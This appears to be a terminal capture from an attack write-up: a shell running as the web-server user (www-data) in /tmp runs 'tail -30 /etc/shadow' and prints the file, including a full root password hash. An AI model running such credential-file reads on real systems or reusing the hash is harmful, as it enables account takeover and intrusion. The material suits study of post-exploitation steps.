 (www-data:/tmp) $ tail -30 /etc/shadow
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:99999:7:::
daemon:*:17931:0:99999:7:::
bin:*:17931:0:99999:7:::
sys:*:17931:0:99999:7:::
sync:*:17931:0:99999:7:::
games:*:17931:0:99999:7:::
man:*:17931:0:99999:7:::
lp:*:17931:0:99999:7:::
mail:*:17931:0:99999:7:::
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
_apt:*:17931:0:99999:7:::
(www-data:/tmp) $